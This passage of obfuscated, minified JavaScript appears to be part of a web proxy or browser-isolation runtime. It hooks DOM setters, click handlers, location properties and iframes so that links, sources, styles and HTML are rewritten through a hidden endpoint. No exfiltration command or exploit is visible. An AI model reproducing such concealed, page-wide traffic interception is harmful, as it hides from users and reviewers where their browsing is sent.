n=e(3734)===t||e(3205)===t||e(1926)===t?z.A[e(2906)](i)[e(3973)][e(2683)](this,(0,r.md)(t)):z.A[e(2906)](i)[e(3973)][e(2683)](this,t),n?("id"===t&&(0,r._)(n)?n=(0,r.ks)(n):e(2e3)===t?n=n[e(1842)](" ")[e(2379)]((t=>t[e(4017)]()))[e(2379)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(1030)](" "):e(3886)===t||e(3232)===t?e(1875)==typeof n&&n[e(2374)](e(4146))&&(n=n[e(3491)](3)):(()=>!!(e(2809)===this[e(3343)][e(3638)]()&&e(2785)===t&&(0,o.EW)(n)||e(831)===this[e(3343)][e(3638)]()&&e(2785)===t&&(0,o.EW)(n)||e(338)===this[e(3343)][e(3638)]()&&e(2785)===t&&(0,o.EW)(n)||e(1435)===this[e(3343)][e(3638)]()&&e(2064)===t&&(0,o.EW)(n)||"a"===this[e(3343)][e(3638)]()&&e(2064)===t&&(0,o.EW)(n)||e(2828)===this[e(3343)][e(3638)]()&&e(2785)===t&&(0,o.EW)(n)||e(568)===this[e(3343)][e(3638)]()&&e(2785)===t&&(0,o.EW)(n)||e(2594)===this[e(3343)][e(3638)]()&&e(870)===t&&(0,o.EW)(n)))()?n=(0,o.sH)(n)[e(3741)]:e(831)===this[e(3343)][e(3638)]()&&e(1905)===t||e(568)===this[e(3343)][e(3638)]()&&e(1905)===t?n=Xt(n):e(2594)===this[e(3343)][e(3638)]()&&e(3193)===t&&(0,r._)(n)||this[e(3343)][e(3638)]()[e(2374)](e(1713))&&e(568)===t&&(0,r._)(n)||e(4164)===t&&(0,r._)(n)?n=(0,r.ks)(n):e(1406)===t&&(0,r._)(n)?n=(0,r.xE)(n):e(701)===t&&(n=Rt(n)),e(529)===t&&(n=(0,Ft.H)(n)),n):n})),de(i,a(1542),a(3862),(function(t){const e=a;return z.A[e(2906)](i)[e(1357)][e(2683)](this,(0,r.md)(t))})),de(i,a(1542),a(2792),(function(t){const e=a;if(t[e(2374)](e(3314))){const n=t[e(3491)](5)[e(3638)]();(0,r._)(n)||(t=e(3314)+(0,r.md)(n))}return z.A[e(2906)](i)[e(2627)][e(2683)](this,t)})),he(i,a(1542),"id",{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=z.A[t(2906)](i)[t(3654)][t(2906)][t(2683)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;e(1875)!=typeof t&&(t=i[e(2220)](t)),Ht(i,t);for(var n=arguments[e(708)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(2906)](i)[e(3654)][e(3835)][e(2683)](this,(0,r.md)(t),...o)}}),he(i,a(1542),a(1998),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(2906)](i)[t(2427)][t(2906)][t(2683)](this,...n);return t(529)===this[t(3343)][t(3638)]()?(0,Nt.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(708)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(e(529)===this[e(3343)][e(3638)]())return z.A[e(2906)](i)[e(2427)][e(3835)][e(2683)](this,(0,Nt.dv)({protectUrlContext:n,stylesheet:t}),...o);if(e(338)===this[e(3343)][e(3638)]())return z.A[e(2906)](i)[e(2427)][e(3835)][e(2683)](this,t,...o);const c=t[e(1344)]();return this instanceof i[e(2635)]&&c[e(1579)](e(1183))?z.A[e(2906)](i)[e(2427)][e(3835)][e(2683)](this,t,...o):z.A[e(2906)](i)[e(2427)][e(3835)][e(2683)](this,Jt({_window:i,protectUrlContext:n,html:t}),...o)}}),he(i,a(1542),a(1384),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(2906)](i)[t(2469)][t(2906)][t(2683)](this,...n);return t(529)===this[t(3343)][t(3638)]()?(0,Nt.sR)(o):o},set:function(t){const e=a,r=t[e(1344)]();for(var o=arguments[e(708)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return this instanceof i[e(2635)]&&r[e(1579)](e(1183))?z.A[e(2906)](i)[e(2469)][e(3835)][e(2683)](this,t,...s):z.A[e(2906)](i)[e(2469)][e(3835)][e(2683)](this,Jt({_window:i,protectUrlContext:n,html:t}),...s)}}),de(i,a(1542),a(893),(function(t,e){const r=a;return z.A[r(2906)](i)[r(2075)][r(2683)](this,t,this instanceof i[r(1883)]&&r(529)!==this[r(3343)][r(3638)]()?Jt({_window:i,protectUrlContext:n,html:e}):(0,Nt.dv)({protectUrlContext:n,stylesheet:e}))})),de(i,a(1542),a(3324),(function(t){const e=a;return t=(0,te.w4)(t),z.A[e(2906)](i)[e(2025)][e(2683)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(1542),a(2586),(function(t){const e=a;return t=(0,te.w4)(t),z.A[e(2906)](i)[e(3470)][e(2683)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(1542),a(1675),(function(t){const e=a;if(t[e(2374)](e(3314))){const n=t[e(3491)](5)[e(3638)]();(0,r._)(n)||(t=e(3314)+(0,r.md)(n))}return z.A[e(2906)](i)[e(3182)][e(2683)](this,t)})),de(i,a(1542),a(2145),(function(t){const e=a;return!!t&&z.A[e(2906)](i)[e(2767)][e(2683)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t}))}));const l=[a(249),a(3830),a(2085),a(1705),a(2084),a(433),a(2154)],u=["id",a(2e3),a(3232),a(3886),a(2785),a(4067),a(1905),a(2064),a(2965),"as",a(2918),a(866),a(3471),a(4164),a(1406),a(3734),a(3205),a(1926),a(529),...l];de(i,a(1542),a(1887),(function(t,s){const c=a;t=t[c(3638)]();let u=String(s);const d=this[c(3343)][c(3638)]();if("id"!==t||(0,r._)(u))if(c(2e3)===t)u=u[c(1842)](" ")[c(2379)]((t=>t[c(4017)]()))[c(2379)]((t=>(0,r.md)(t)))[c(1030)](" ");else if(c(3886)===t||c(3232)===t)u=c(4146)+u;else if(c(2809)===d)c(2785)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(1136)],baseUrl:z.A[c(2906)](i)[c(1557)][c(2906)][c(3945)](i[c(3822)]),endpoint:e.A[c(1837)]}):c(4067)===t&&(u=c(3141)[c(1938)](Ot,c(797))[c(1938)]((0,o.Wq)({protectUrlContext:n,url:e.A[c(1837)]+c(3934),kind:o.MN[c(375)],baseUrl:z.A[c(2906)](i)[c(1557)][c(2906)][c(3945)](i[c(3822)]),endpoint:e.A[c(1837)]}),c(2281))[c(1938)]((0,qt.x)().id,c(4002))+Jt({_window:i,protectUrlContext:n,html:u}));else if(c(831)!==d&&c(2068)!==d||c(2785)!==t)if(c(831)!==d&&c(2068)!==d||c(1905)!==t)if(c(338)===d&&c(2785)===t)u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(375)],baseUrl:z.A[c(2906)](i)[c(1557)][c(2906)][c(3945)](i[c(3822)]),endpoint:e.A[c(1837)]});else if(c(1435)===d){var h;const r=c(2965)===t?u:null===(h=z.A[c(2906)](i)[c(3973)][c(2683)](this,c(2965)))||void 0===h?void 0:h[c(3638)](),s=c(2064)===t?u:z.A[c(2906)](i)[c(3973)][c(2683)](this,c(2064)),a="as"===t?u:z.A[c(2906)](i)[c(3973)][c(2683)](this,"as"),l=c(3031)===r||c(618)===r&&c(529)===a?o.MN[c(4087)]:c(618)===r&&c(338)===a?o.MN[c(375)]:o.MN[c(3847)];c(2064)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:l,baseUrl:z.A[c(2906)](i)[c(1557)][c(2906)][c(3945)](i[c(3822)]),endpoint:e.A[c(1837)]}):s&&z.A[c(2906)](i)[c(2846)][c(3835)][c(2683)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:l,baseUrl:z.A[c(2906)](i)[c(1557)][c(2906)][c(3945)](i[c(3822)]),endpoint:e.A[c(1837)]}))}else if("a"!==d||c(2064)!==t||(0,o.EW)(u))if("a"===d&&c(3471)===t&&c(1875)==typeof u)t=c(3314)+(0,r.md)(c(3471));else if(c(2828)!==d||c(2785)!==t&&c(866)!==t||(0,o.EW)(u))if(c(568)!==d||c(2785)!==t||(0,o.EW)(u))if(c(568)===d&&c(1905)===t)u=Bt({protectUrlContext:n,srcset:u,endpoint:e.A[c(1837)],baseUrl:z.A[c(2906)](i)[c(1557)][c(2906)][c(3945)](i[c(3822)])});else if(c(2594)!==d||c(870)!==t||(0,o.EW)(u))c(2594)!==d||c(3193)!==t||(0,r._)(u)||[c(1359),c(3804),c(2345),c(3773)][c(1579)](u)||(u=(0,r.md)(u));else{const t=z.A[c(2906)](i)[c(3973)][c(2683)](this,c(3193));u=(0,o.Wq)({protectUrlContext:n,url:u,kind:c(1359)===t?o.MN[c(1473)]:o.MN[c(1136)],baseUrl:z.A[c(2906)](i)[c(1557)][c(2906)][c(3945)](i[c(3822)]),endpoint:e.A[c(1837)]})}else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(3847)],baseUrl:z.A[c(2906)](i)[c(1557)][c(2906)][c(3945)](i[c(3822)]),endpoint:e.A[c(1837)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(3847)],baseUrl:z.A[c(2906)](i)[c(1557)][c(2906)][c(3945)](i[c(3822)]),endpoint:e.A[c(1837)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(1473)],baseUrl:z.A[c(2906)](i)[c(1557)][c(2906)][c(3945)](i[c(3822)]),endpoint:e.A[c(1837)]});else u=Bt({protectUrlContext:n,srcset:u,endpoint:e.A[c(1837)],baseUrl:z.A[c(2906)](i)[c(1557)][c(2906)][c(3945)](i[c(3822)])});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(3847)],baseUrl:z.A[c(2906)](i)[c(1557)][c(2906)][c(3945)](i[c(3822)]),endpoint:e.A[c(1837)]});else Ht(i,u),u=(0,r.md)(u);if(l[c(1579)](t)&&(u=(0,Nt.oY)({protectUrlContext:n,value:u})),c(2918)===t&&(u=Vt(n,u,z.A[c(2906)](i)[c(1557)][c(2906)][c(3945)](i[c(3822)]))),c(1406)!==t||(0,r._)(u)||(u=(0,r.zp)(u)),c(4164)!==t||(0,r._)(u)||(u=(0,r.md)(u)),c(3734)!==t&&c(3205)!==t||(t=(0,r.md)(t)),c(1926)===t&&(t=(0,r.md)(t)),t[c(2374)](c(3314))){const e=t[c(3491)](5)[c(3638)]();(0,r._)(e)||(t=c(3314)+(0,r.md)(e))}return c(529)===t&&(u=(0,Ft.e)(u)),z.A[c(2906)](i)[c(1951)][c(2683)](this,t,u)}),(function(t,e){const n=a,r=t[n(3638)]();return!!u[n(1579)](r)||!!r[n(2374)](n(3314))}));const d=[a(1657),a(2064)];de(i,a(1542),a(1113),(function(t,s,c){const l=a;return l(1657)===s&&c[l(2374)]("#")?c="#"+(0,r.md)(c[l(3491)](1)):l(1657)!==s&&l(2064)!==s||(0,o.EW)(c)||(c=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[l(3847)],baseUrl:z.A[l(2906)](i)[l(1557)][l(2906)][l(3945)](i[l(3822)]),endpoint:e.A[l(1837)]})),z.A[l(2906)](i)[l(2822)][l(2683)](this,t,s,c)}),(function(t,e,n){const r=a;return!!d[r(1398)]((t=>e[r(2374)](t)))})),de(i,a(1542),a(2229),(function(t){const e=a;return z.A[e(2906)](i)[e(2227)][e(2683)](this,Jt({_window:i,protectUrlContext:n,html:t}))})),he(i,a(755),a(2187),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(2906)](i)[t(409)][t(2906)][t(2683)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(3741)]:s}},(()=>!0)),he(i,a(755),a(297),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(2906)](i)[t(1238)][t(2906)][t(2683)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(3741)]:s}}),de(i,a(1079),a(464),(function(){const t=a;this[t(2567)]=!0;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(2906)](i)[t(1586)][t(2683)](this,...n)})),de(i,a(1079),a(3082),(function(){const t=a;this[t(2553)]=!0;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(2906)](i)[t(1684)][t(2683)](this,...n)})),de(i,a(3844),a(1917),(function(t,s,c){const l=a;var u,d;null!==(u=this[l(1407)])&&void 0!==u||(this[l(1407)]=[]);const h=null!==(d=this[l(1407)][l(337)](re(t,s,c)))&&void 0!==d?d:(()=>{const a=l,u={eventName:t,callback:s,options:c,triggerCount:0,func:function(t){const s=a2D;this[s(1407)]=this[s(1407)][s(3602)]((t=>{const e=s;var n;return!(e(460)!=typeof t[e(2564)]&&null!==(n=t[e(2564)])&&void 0!==n&&null!==(n=n[e(2207)])&&void 0!==n&&n[e(1181)])}));try{for(var a=arguments[s(708)],l=new Array(a>1?a-1:0),d=1;d<a;d++)l[d-1]=arguments[d];u[s(2360)][s(3795)]?u[s(2360)][s(3795)][s(2683)](u[s(2360)],t,...l):u[s(2360)][s(2683)](this,t,...l)}catch(t){console[s(4051)](t)}const h=++u[s(913)];let f=!1;if((t[s(2553)]||t[s(2567)]&&this[s(1407)][s(567)]((t=>t[s(913)]===h))||this instanceof i[s(755)]&&this[s(1407)][s(567)]((t=>t[s(913)]===h)))&&(f=!0),f&&!t[s(307)]){let a=t[s(3193)];for(;a&&"a"!==(null===(m=a)||void 0===m||null===(m=m[s(3343)])||void 0===m?void 0:m[s(3638)]());){var m;a=a[s(603)]}if(a){var p;const c=z.A[s(2906)](i)[s(3973)][s(2683)](a,s(3314)+(0,r.md)(s(3471)));if(c)try{i[s(4038)](c)}catch(t){}let l=z.A[s(2906)](i)[s(3973)][s(2683)](a,s(2064));if(s(1875)!=typeof l||l[s(2374)](s(3117)))return;const u=null===(p=ge(i))||void 0===p?void 0:p[s(3219)];if((0,o.EW)(l)){const t=(0,o.sH)(l)[s(3741)];l=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(1473)],baseUrl:z.A[s(2906)](i)[s(1557)][s(2906)][s(3945)](i[s(3822)]),endpoint:e.A[s(1837)],extra:{sourceFrameOrigin:u}})}let d=z.A[s(2906)](i)[s(3973)][s(2683)](a,s(701));if(d=Vt(n,d,z.A[s(2906)](i)[s(1557)][s(2906)][s(3945)](i[s(3822)])),t[s(1207)](),l){if("#"===l){const t=(0,o.sH)(window[s(617)][s(2064)])[s(3741)];l=(0,o.Wq)({protectUrlContext:n,url:t+"#",kind:o.MN[s(1473)],baseUrl:z.A[s(2906)](i)[s(1557)][s(2906)][s(3945)](i[s(3822)]),endpoint:e.A[s(1837)],extra:{sourceFrameOrigin:u}})}let t=i;for(;ht(t,s(3275),s(2070),{url:l,windowFeatures:d?s(3207)[s(1938)](d):void 0,name:i[s(2352)]}),t!==i[s(2866)];)t=t[s(3703)][s(2036)]}}}s(460)!=typeof c&&null!=c&&c[s(2979)]&&(this[s(1407)]=this[s(1407)][s(3602)]((t=>t!==u)))}};return this[a(1407)][a(3564)](u),u})();return z.A[l(2906)](i)[l(386)][l(2683)](this,t,h[l(711)],c)}),(function(t,e){return a(2070)===t})),de(i,a(3844),a(1733),(function(t,e,n){const r=a;var o;const s=null!==(o=this[r(1407)])&&void 0!==o?o:[],c=s[r(2275)](re(t,e,n));if(-1!==c){const[e]=s[r(3190)](c,1);return z.A[r(2906)](i)[r(1648)][r(2683)](this,t,e[r(711)],n)}return z.A[r(2906)](i)[r(1648)][r(2683)](this,t,e,n)}),(t=>a(2070)===t)),he(i,a(1816),a(701),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(2906)](i)[t(764)][t(2906)][t(2683)](this,...n);return o?Rt(o):o},set:function(t){const e=a;if(!t)return z.A[e(2906)](i)[e(764)][e(3835)][e(2683)](this,t);for(var r=arguments[e(708)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return z.A[e(2906)](i)[e(764)][e(3835)][e(2683)](this,Vt(n,t,z.A[e(2906)](i)[e(1557)][e(2906)][e(3945)](i[e(3822)])),...o)}}),he(i,a(1816),a(2064),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2906)](i)[t(3629)][t(2906)][t(3945)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3741)]),s},set:function(t){const r=a;try{t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1473)],baseUrl:z.A[r(2906)](i)[r(1557)][r(2906)][r(3945)](i[r(3822)]),endpoint:e.A[r(1837)]})}catch(e){c.A[r(3827)](r(2920),t)}for(var s=arguments[r(708)],l=new Array(s>1?s-1:0),u=1;u<s;u++)l[u-1]=arguments[u];return z.A[r(2906)](i)[r(3629)][r(3835)][r(2683)](this,t,...l)}}),he(i,a(1816),a(2294),{get:function(){const t=a;let e=z.A[t(2906)](i)[t(3629)][t(2906)][t(3945)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(3741)]);try{return new URL(e)[t(2294)]}catch(e){for(var n=arguments[t(708)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return z.A[t(2906)](i)[t(3919)][t(2906)][t(3945)](this,r)}}}),he(i,a(1816),a(2544),{get:function(){const t=a;let e=z.A[t(2906)](i)[t(3629)][t(2906)][t(3945)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(3741)]);try{return new URL(e)[t(2544)]}catch(e){for(var n=arguments[t(708)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return z.A[t(2906)](i)[t(752)][t(2906)][t(3945)](this,r)}}}),he(i,a(1816),a(2671),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2906)](i)[t(3629)][t(2906)][t(3945)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3741)]);try{return new URL(s)[t(2671)]}catch(e){return z.A[t(2906)](i)[t(2721)][t(2906)][t(3945)](this,n)}}}),he(i,a(1816),a(3670),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2906)](i)[t(3629)][t(2906)][t(3945)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3741)]);try{return new URL(s)[t(3670)]}catch(e){return z.A[t(2906)](i)[t(1786)][t(2906)][t(3945)](this,n)}}}),he(i,a(1816),a(2433),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2906)](i)[t(3629)][t(2906)][t(3945)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3741)]);try{return new URL(s)[t(2433)]}catch(e){return z.A[t(2906)](i)[t(2179)][t(2906)][t(3945)](this,n)}}}),he(i,a(1816),a(1173),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2906)](i)[t(3629)][t(2906)][t(3945)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3741)]);try{return new URL(s)[t(1173)]}catch(e){return z.A[t(2906)](i)[t(671)][t(2906)][t(3945)](this,n)}}}),he(i,a(1816),a(3193),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2906)](i)[t(1928)][t(2906)][t(3945)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3741)]),s},set:function(t){const r=a,s=z.A[r(2906)](i)[r(3973)][r(2683)](this,r(2064));s&&z.A[r(2906)](i)[r(1951)][r(2683)](this,r(2064),(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[r(1473)],baseUrl:z.A[r(2906)](i)[r(1557)][r(2906)][r(3945)](i[r(3822)]),endpoint:e.A[r(1837)]}));for(var c=arguments[r(708)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return z.A[r(2906)](i)[r(1928)][r(3835)][r(2683)](this,t,...l)}}),he(i,a(1816),a(3219),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(2906)](i)[t(3629)][t(2906)][t(3945)](this,n);return(0,o.EW)(s)?new URL((0,o.sH)(s)[t(3741)])[t(3219)]:z.A[t(2906)](i)[t(2910)][t(2906)][t(3945)](this,n)}}),he(i,a(1816),a(1916),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2906)](i)[t(1852)][t(2906)][t(3945)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3741)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,baseUrl:z.A[r(2906)](i)[r(1557)][r(2906)][r(3945)](i[r(3822)]),endpoint:e.A[r(1837)]}));for(var s=arguments[r(708)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(2906)](i)[r(1852)][r(3835)][r(2683)](this,t,...c)}}),he(i,a(1816),a(3957),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2906)](i)[t(3629)][t(2906)][t(3945)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3741)]);try{return new URL(s)[t(3957)]}catch(e){return z.A[t(2906)](i)[t(1891)][t(2906)][t(3945)](this,n)}}}),fe(i,a(1883),a(879),{get:function(t,e){const n=a;if(n(1875)!=typeof e)return t[e];const o=t[(0,r._)(e)?e:(0,r.md)(W(e))];return n(1081)==typeof o?o[n(3872)](t):o},set:function(t,e,n){return a(1875)!=typeof e?(t[e]=n,!0):(t[(0,r.md)(W(e))]=n,!0)},ownKeys:function(t){const e=a;return i[e(2148)][e(590)](t)[e(2379)]((t=>e(1875)==typeof t&&(0,r._)(t)?T((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=a;return n(1875)!=typeof e||(0,r._)(e)||(e=(0,r.md)(W(e))),i[n(2148)][n(3061)](t,e)}},null),he(i,a(1883),a(2008),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(2906)](i)[t(4106)][t(2906)][t(2683)](this,...n);return t(529)===this[t(3343)][t(3638)]()?(0,Nt.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(708)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return e(529)===this[e(3343)][e(3638)]()?z.A[e(2906)](i)[e(4106)][e(3835)][e(2683)](this,(0,Nt.dv)({protectUrlContext:n,stylesheet:t}),...o):z.A[e(2906)](i)[e(4106)][e(3835)][e(2683)](this,t,...o)}}),he(i,a(1883),a(1406),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=z.A[t(2906)](i)[t(1141)][t(2906)][t(2683)](this,...n);return(0,r._)(s)?(0,r.xE)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.zp)(t);for(var n=arguments[e(708)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(2906)](i)[e(1141)][e(3835)][e(2683)](this,t,...o)}}),fe(i,a(1883),a(529),{get:function(t,e){const n=a;if(n(2300)===e)return!0;const r=t[e];return r?n(1081)==typeof r?r[n(3872)](t):n(1875)==typeof r?n(2046)===e?(0,Nt.QS)(r):(0,Nt.hB)(r):r:r},set:function(t,e,r){const o=a;o(2046)===e?r=(0,Nt.Vd)({protectUrlContext:n,style:r}):o(1875)==typeof r&&r[o(1579)](o(2688))&&(r=(0,Nt.oY)({protectUrlContext:n,value:r}));const s=t[e];if(t[e]=r,s!==r){const t=z.A[o(2906)](i)[o(3973)][o(2683)](this,o(529));if(t){const e=(0,Ft.e)(t);t!==e&&z.A[o(2906)](i)[o(1951)][o(2683)](this,o(529),e)}}return!0}},null),he(i,a(1580),a(870),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(2906)](i)[t(3408)][t(2906)][t(3945)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3741)]),s},set:function(t){const r=a,s=z.A[r(2906)](i)[r(3973)][r(2683)](this,r(3193));t&&!(0,o.EW)(t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(1359)===s?o.MN[r(1473)]:o.MN[r(1136)],baseUrl:z.A[r(2906)](i)[r(1557)][r(2906)][r(3945)](i[r(3822)]),endpoint:e.A[r(1837)]}));for(var c=arguments[r(708)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return z.A[r(2906)](i)[r(3408)][r(3835)][r(2683)](this,t,...l)}}),he(i,a(1580),a(3193),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=z.A[t(2906)](i)[t(3865)][t(2906)][t(3945)](this,n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;[e(1359),e(3804),e(2345),e(3773)][e(1579)](t)||t&&!(0,r._)(t)&&(t=(0,r.md)(t));for(var n=arguments[e(708)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(2906)](i)[e(3865)][e(3835)][e(2683)](this,t,...o)}}),he(i,a(2667),a(3029),{get:function(){const t=a,e=z.A[t(2906)](i)[t(3973)][t(2683)](this,t(2785));for(var r=arguments[t(708)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];const c=z.A[t(2906)](i)[t(2159)][t(2906)][t(2683)](this,...o);return pe(i,c,e)&&(c[t(2253)]||(c[t(2253)]=!0,pt(c),zt(c),j[t(1085)](c)),oe(c),ie(n,c)),z.A[t(2906)](i)[t(4011)][t(2906)][t(2683)](this,...o)}}),de(i,a(3143),a(4031),(function(t,e){const n=a,r=z.A[n(2906)](i)[n(1751)][n(2683)](this,t,e);return i[n(3298)](r)}),(function(t,e){return!!i[a(3298)]})),de(i,a(3143),a(874),(function(t,e,n){const r=a;let o=z.A[r(2906)](i)[r(2730)][r(2683)](this,t,e,n);var s;return t&&9===t[r(4022)]&&(o=z.A[r(2906)](i)[r(1751)][r(2683)](this,o),null!==(s=o[r(617)])&&void 0!==s&&null!==(s=s[r(1215)])&&void 0!==s&&s[0]&&(o[r(617)][r(1215)][0]=i[r(1703)][r(3219)]),delete o[r(1703)],delete o[r(1407)],o=z.A[r(2906)](i)[r(2730)][r(2683)](this,o,e,n)),o})),he(i,a(586),a(568),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(2906)](i)[t(2324)][t(2906)][t(2683)](this,...n);return Kt[t(2906)](i,o)}},(function(){const t=a;try{if((t=>{const e=a2D;try{if(null!=t&&t[e(3146)])return!0;if(e(1875)==typeof t){var n;if(t[e(2374)](e(2948)))return!0;const r=i[e(3143)][e(4031)](t);if(null!=r&&null!==(n=r[e(300)])&&void 0!==n&&n[e(2374)](e(1801)))return!0;if([e(1723),e(2254),e(3610)][e(1579)](null==r?void 0:r[e(300)])&&void 0!==(null==r?void 0:r[e(3113)])&&void 0!==(null==r?void 0:r[e(2279)])&&void 0!==(null==r?void 0:r[e(2011)]))return!0}}catch(t){}return!1})(this[t(1019)]))return!1;if((0,o.EW)(i[t(617)][t(2064)])){const e=new URL((0,o.sH)(i[t(617)][t(2064)])[t(3741)]);if(t(2099)===e[t(2544)]&&/\/sodar\/.*.html/g[t(1487)](e[t(3670)]))return!1;if(t(731)===e[t(2544)]&&t(512)===e[t(3670)])return!1;if(t(912)===e[t(2544)]&&e[t(3670)][t(3745)](t(2607)))return!1;if(t(1850)===e[t(2544)]&&t(3939)===e[t(3670)])return!1}const e=(()=>{const e=t;try{return z.A[e(2906)](i)[e(2324)][e(2906)][e(2683)](this)[e(617)][e(2064)]}catch(t){return null}})();if((0,o.EW)(e)){const n=new URL((0,o.sH)(e)[t(3741)]);if(t(540)===n[t(2544)]&&t(1601)===n[t(3670)])return!1}const r=z.A[t(2906)](i)[t(2324)][t(2906)][t(2683)](this);return!(0,o.Vp)(n)||r!==i[t(2866)]}catch(t){return!0}})),he(i,a(2667),a(1911),{get:function(){const t=a;for(var e,s=arguments[t(708)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];const u=z.A[t(2906)](i)[t(2159)][t(2906)][t(2683)](this,...c);if(!u)return u;const d=z.A[t(2906)](i)[t(3973)][t(2683)](this,t(2785));if(pe(i,u,d)&&(u[t(2253)]||(u[t(2253)]=!0,pt(u),zt(u),j[t(1085)](u)),oe(u),ie(n,u)),t(1920)===(null===(e=i[t(1703)])||void 0===e?void 0:e[t(3219)]))return u;if(ae(u)){const e=u[t(3822)][t(3164)](t(338));for(let n=0;n<e[t(708)];n++){const r=e[n];if(r[t(1998)][t(1579)](t(1802))&&r[t(1998)][t(1579)](t(2320))&&r[t(1998)][t(1579)](t(465)))return 